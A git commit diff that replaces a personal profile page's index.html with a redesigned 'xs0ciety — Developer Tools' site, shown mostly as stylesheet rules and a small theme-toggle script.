


==== commit 37e5b4a1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,488 +1,3409 @@
 <!DOCTYPE html>
-<html lang="id">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Profil XPrime</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
-    <style>
-        :root {
-            --bg: #0b1120;
-            --card: rgba(17, 24, 39, 0.8);
-            --border: rgba(255, 255, 255, 0.08);
-            --text: #e5e7eb;
-            --muted: #9ca3af;
-            --primary: #3b82f6;
-            --success: #10b981;
+<html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<title>xs0ciety — Developer Tools</title>
+<meta name="theme-color" content="#F6F1E7"><link rel="icon" href="img/foto-profil.jpg">
+<script>(function(){var s=localStorage.getItem("xs-theme");if(s==="light")document.documentElement.setAttribute("data-theme","light");})();</script>
+<style>
+:root{--bg:#080B0A;--bg2:#0B100E;--s:#101713;--line:#1D3026;--g:#39FF88;--g2:#A2FFC5;--t:#E6F2EA;--m:#7F958A;--mono:ui-monospace,Menlo,Consolas,"Courier New",monospace;--r:12px}
+*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:70px}
+body{margin:0;background:var(--bg);color:var(--t);font:15px/1.65 var(--mono);overflow-x:hidden;background-image:linear-gradient(rgba(57,255,136,.035) 1px,transparent 1px),linear-gradient(90deg,rgba(57,255,136,.035) 1px,transparent 1px);background-size:36px 36px}
+img,video{display:block;max-width:100%}a{color:inherit;text-decoration:none}
+.wrap{max-width:1100px;margin:0 auto;padding:0 clamp(16px,5vw,48px)}
+.eb{color:var(--g);font-size:12px;letter-spacing:.2em;text-transform:uppercase;margin:0 0 10px}
+.eb:before{content:"> "}
+h2{font:700 clamp(24px,4.5vw,38px)/1.15 var(--mono);margin:0 0 26px}h2 em{color:var(--g);font-style:normal;text-shadow:0 0 18px rgba(57,255,136,.45)}
+.bar{position:fixed;top:0;left:0;height:2px;width:0;background:var(--g);box-shadow:0 0 10px var(--g);z-index:9000}
+.nav{position:fixed;top:0;left:0;right:0;z-index:7000;transition:.3s;padding-top:env(safe-area-inset-top,0)}
+.nav.st{background:rgba(8,11,10,.82);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
+.ni{max-width:1100px;margin:0 auto;padding:12px clamp(16px,5vw,48px);display:flex;justify-content:space-between;align-items:center}
+.mark{display:flex;align-items:center;gap:10px;font-size:14px;font-weight:700}.mark img{width:30px;height:30px;border-radius:50%;object-fit:cover;border:1px solid var(--g)}.mark span{color:var(--g)}
+.nl{display:flex;gap:2px}.nl a{font-size:13px;color:var(--m);padding:8px 12px;border-radius:8px;transition:.2s}.nl a:hover{color:var(--g);background:var(--s)}
+.burger{display:none;background:var(--s);border:1px solid var(--line);color:var(--g);width:44px;height:44px;border-radius:10px;font-size:20px;cursor:pointer}
+@media(max-width:820px){.burger{display:block}.nl{display:none;position:absolute;top:100%;left:0;right:0;flex-direction:column;background:rgba(8,11,10,.97);border-bottom:1px solid var(--line);padding:8px 16px 16px}.nl.open{display:flex}.nl a{padding:14px 12px;font-size:15px}}
+.stage{position:fixed;inset:0;z-index:0;perspective:800px;overflow:hidden;pointer-events:none;contain:strict;background:radial-gradient(600px 420px at 50% 45%,rgba(57,255,136,.1),transparent 70%)}
+.world{position:absolute;inset:0;transform-style:preserve-3d;will-change:transform}
+.fr{position:absolute;left:50%;top:50%;width:min(36vw,340px);aspect-ratio:4/3;margin:calc(min(36vw,340px)*-.375) 0 0 calc(min(36vw,340px)*-.5);border-radius:var(--r);overflow:hidden;border:1px solid rgba(57,255,136,.5);box-shadow:0 0 40px -8px rgba(57,255,136,.4);visibility:hidden}
+.fr img{width:100%;height:100%;object-fit:cover}
+.vig{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse at center,transparent 35%,rgba(8,11,10,.8))}
+main{position:relative;z-index:2}
+.hero{min-height:100svh;display:flex;align-items:center;padding:100px 0 50px}
+.hg{display:grid;grid-template-columns:1.2fr .8fr;gap:40px;align-items:center;width:100%}
+.stt{display:inline-flex;gap:9px;align-items:center;border:1px solid var(--line);background:rgba(16,23,19,.8);padding:6px 14px;border-radius:99px;font-size:11.5px;letter-spacing:.1em;color:var(--g2);text-transform:uppercase}
+.stt i{width:8px;height:8px;border-radius:50%;background:var(--g);box-shadow:0 0 8px var(--g);animation:bl 1.6s infinite}@keyframes bl{50%{opacity:.35}}
+h1{font:700 clamp(32px,6.4vw,64px)/1.05 var(--mono);margin:20px 0 0;letter-spacing:-.02em}h1 em{color:var(--g);font-style:normal;text-shadow:0 0 24px rgba(57,255,136,.5)}
+.term{color:var(--g2);font-size:13px;margin:16px 0 0;min-height:1.6em}.term:after{content:"▌";animation:bl 1s infinite}
+.sub{color:var(--m);max-width:54ch;margin:14px 0 0}
+.acts{display:flex;flex-wrap:wrap;gap:12px;margin-top:26px}
+.btn{display:inline-flex;gap:8px;align-items:center;justify-content:center;min-height:44px;padding:10px 22px;border-radius:10px;border:1px solid var(--line);background:var(--s);cursor:pointer;font:inherit;font-size:14px;color:var(--t);transition:.25s}
+.btn:hover{transform:translateY(-2px);border-color:var(--g);box-shadow:0 0 18px -4px rgba(57,255,136,.5)}
+.btn.p{background:var(--g);color:#04100A;font-weight:700;border-color:var(--g)}
+.hv{display:flex;justify-content:center}
+.av{width:100%;max-width:280px;aspect-ratio:1;border-radius:50%;overflow:hidden;border:2px solid var(--g);box-shadow:0 0 0 10px rgba(57,255,136,.07),0 0 60px -10px rgba(57,255,136,.5)}.av img{width:100%;height:100%;object-fit:cover}
+.fly{height:90vh}
+.panel{position:relative;background:var(--bg);border-top:1px solid var(--line);padding:clamp(56px,8vw,100px) 0}.panel.alt{background:var(--bg2)}
+.card{border:1px solid var(--line);border-radius:var(--r);background:var(--s);transition:.3s}.card:hover{border-color:var(--g);box-shadow:0 0 22px -8px rgba(57,255,136,.45)}
+.ab{display:grid;grid-template-columns:.8fr 1.2fr;gap:40px}
+.al{display:flex;flex-direction:column;gap:14px;align-items:center}.al .av2{width:120px;height:120px;border-radius:50%;object-fit:cover;border:2px solid var(--g)}
+.owner{padding:10px;width:100%}.owner img{width:100%;height:auto;border-radius:8px}.owner b{display:block;padding-top:8px;font-size:11.5px;letter-spacing:.15em;text-transform:uppercase;color:var(--g)}
+.abody p{color:var(--m);margin:0 0 16px}.abody strong{color:var(--t)}
+.facts{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line);border-radius:var(--r);overflow:hidden}.facts div{background:var(--bg);padding:14px 16px}.facts dt{font-size:10.5px;letter-spacing:.14em;text-transform:uppercase;color:var(--m)}.facts dd{margin:2px 0 0}
+.stack{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:10px}
+.tk{padding:14px 16px;font-size:13.5px;display:flex;gap:10px;align-items:center}.tk:before{content:"";width:7px;height:7px;background:var(--g);border-radius:2px;box-shadow:0 0 8px var(--g);flex:none}
+.pg{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
+.pj{overflow:hidden}.pj img,.pj video{width:100%;aspect-ratio:16/10;object-fit:cover;background:#000}
+.pj div{padding:14px 16px}.pj small{color:var(--g);font-size:11px;letter-spacing:.14em;text-transform:uppercase}.pj b{display:block;margin:2px 0}.pj p{margin:0;color:var(--m);font-size:13.5px}
+.lbl{font-size:11.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--g);margin:44px 0 14px}
+.bots{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
+.bot{display:flex;gap:16px;align-items:center;padding:18px}.bot:hover{transform:translateY(-3px)}
+.bot img{width:60px;height:60px;border-radius:14px;object-fit:cover;flex:none}.bot b{display:block}.bot span{display:block;font-size:13px;color:var(--m)}.bot em{font-style:normal;color:var(--g);font-size:12px;letter-spacing:.1em;text-transform:uppercase}
+.ctl{display:flex;flex-wrap:wrap;gap:12px;align-items:center;margin-bottom:20px}
+.sr{flex:1 1 240px;min-height:46px;background:var(--s);border:1px solid var(--line);border-radius:10px;color:var(--t);padding:0 16px;font:inherit}.sr:focus{outline:none;border-color:var(--g);box-shadow:0 0 14px -4px var(--g)}
+.cnt{font-size:12.5px;color:var(--g2)}
+.fl{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:22px}
+.f{min-height:40px;padding:6px 14px;border-radius:99px;border:1px solid var(--line);background:var(--bg2);color:var(--m);font:inherit;font-size:12.5px;cursor:pointer;transition:.2s}.f:hover,.f.on{color:var(--g);border-color:var(--g);background:rgba(57,255,136,.08)}
+.docs{display:grid;grid-template-columns:repeat(auto-fill,minmax(min(100%,340px),1fr));gap:16px}
+.doc{overflow:hidden;display:flex;flex-direction:column}
+.dh{padding:14px 16px;border-bottom:1px solid var(--line);background:var(--bg2)}
+.dh b{display:block;color:var(--g2)}.dh p{margin:4px 0 8px;font-size:13px;color:var(--m)}
+.tags{display:flex;gap:6px;flex-wrap:wrap}.tags span{font-size:10.5px;letter-spacing:.1em;text-transform:uppercase;border:1px solid var(--line);border-radius:6px;padding:2px 8px;color:var(--m)}.tags span:first-child{color:var(--g);border-color:rgba(57,255,136,.4)}
+.da{display:flex;gap:8px;padding:10px 12px;border-top:1px solid var(--line);margin-top:auto}.da .btn{min-height:40px;padding:6px 14px;font-size:12.5px;flex:1}
+pre{margin:0;padding:14px 16px;font:11.5px/1.55 var(--mono);color:#B5CABD;overflow:auto;max-height:200px;background:#060908;tab-size:2;white-space:pre}
+pre.full{max-height:60vh}
+.k{color:#39FF88}.s{color:#E3D18A}.c{color:#5E7A6B}.n{color:#7FD6FF}
+.empty{display:none;text-align:center;color:var(--m);padding:40px}
+.lt{display:grid;grid-template-columns:repeat(auto-fill,minmax(min(100%,190px),1fr));gap:10px}
+.lt a{display:flex;align-items:center;gap:12px;min-height:48px;padding:10px 16px;font-size:14px}.lt a:hover{transform:translateY(-2px)}
+.lt svg{width:20px;height:20px;flex:none;stroke:var(--g);fill:none;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round}
+.sw{margin:36px auto 0;max-width:500px;padding:20px;text-align:center;border-color:var(--g)}.sw img{width:100%;border-radius:10px}.sw h3{margin:14px 0 4px}.sw p{color:var(--m);font-size:14px;margin:0 0 14px}
+footer{background:var(--bg);border-top:1px solid var(--line);padding:30px 0;position:relative;z-index:2;font-size:13px;color:var(--m)}
+.ft{display:flex;flex-wrap:wrap;gap:14px;justify-content:space-between;align-items:center}.fn{display:flex;gap:14px;flex-wrap:wrap}.fn a:hover{color:var(--g)}
+.toast{position:fixed;left:50%;bottom:calc(24px + env(safe-area-inset-bottom,0));transform:translate(-50%,20px);z-index:9800;background:#0F1A14;border:1px solid var(--g);padding:12px 20px;border-radius:99px;font-size:13.5px;opacity:0;pointer-events:none;transition:.3s;box-shadow:0 0 20px -4px var(--g)}.toast.on{opacity:1;transform:translate(-50%,0)}
+.modal{position:fixed;inset:0;z-index:9500;background:rgba(0,0,0,.8);display:none;align-items:center;justify-content:center;padding:16px}.modal.on{display:flex}
+.mb{width:100%;max-width:860px;overflow:hidden}.mh{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid var(--line);color:var(--g2)}
+.rv{opacity:0;transform:translateY(18px);transition:opacity .6s,transform .6s}.rv.in{opacity:1;transform:none}
+@media(max-width:820px){.hg,.ab{grid-template-columns:1fr}.hv{order:-1}.av{max-width:190px}.pg,.bots{grid-template-columns:1fr}.fr{width:44vw;margin:-16.5vw 0 0 -22vw}.btn{flex:1 1 auto}}
+@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}.rv{opacity:1;transform:none}html{scroll-behavior:auto}}
+/* ===== tema hangat, bukan cyber ===== */
+:root{--bg:#F6F1E7;--bg2:#EFE7D8;--s:#FFFCF6;--line:#DCD1BC;--g:#B84A24;--g2:#8A3A1B;--t:#2B2620;--m:#6B6254;--sans:-apple-system,"Segoe UI",Roboto,"Helvetica Neue",sans-serif;--serif:Georgia,"Palatino Linotype","Times New Roman",serif;--r:16px}
+body,button,input{font-family:var(--sans)}body{background-image:none;font-size:16px;line-height:1.7}
+h1,h2,.mark b,.dh b,.sw h3{font-family:var(--serif);font-weight:700;letter-spacing:-.01em;text-shadow:none}
+h1 em,h2 em{font-style:italic;text-shadow:none;background:linear-gradient(transparent 62%,rgba(184,74,36,.2) 62%);padding:0 .08em}
+.eb{font-family:var(--sans);letter-spacing:.08em;text-transform:none;font-size:14px;font-weight:600}.eb:before{content:none}
+.term{display:none}
+.stt{font-family:var(--sans);text-transform:none;letter-spacing:0;font-size:13px;background:var(--s);color:var(--m)}.stt i{background:#5E9B6A;box-shadow:none}
+.bar{background:var(--g);box-shadow:none}
+.nav.st{background:rgba(246,241,231,.88)}
+.burger{color:var(--g2)}
+.btn{font-family:var(--sans);border-radius:99px;box-shadow:0 1px 0 rgba(43,38,32,.06)}.btn:hover{box-shadow:0 6px 16px -8px rgba(43,38,32,.35)}
+.btn.p{color:#fff}
+.card{box-shadow:0 1px 2px rgba(43,38,32,.05),0 8px 24px -16px rgba(43,38,32,.2)}.card:hover{box-shadow:0 10px 28px -14px rgba(43,38,32,.35)}
+.stage{background:radial-gradient(600px 420px at 50% 45%,rgba(184,74,36,.1),transparent 70%)}
+.fr{border:6px solid #FFFCF6;border-radius:6px;box-shadow:0 14px 40px -10px rgba(43,38,32,.4)}
+.vig{background:radial-gradient(ellipse at center,transparent 40%,rgba(246,241,231,.85))}
+.av{border:4px solid var(--s);box-shadow:0 18px 50px -18px rgba(43,38,32,.45)}
+.av2{border-color:var(--s)!important}
+.hero .sub{font-size:17px}
+.tk:before{border-radius:50%;box-shadow:none;background:var(--g)}
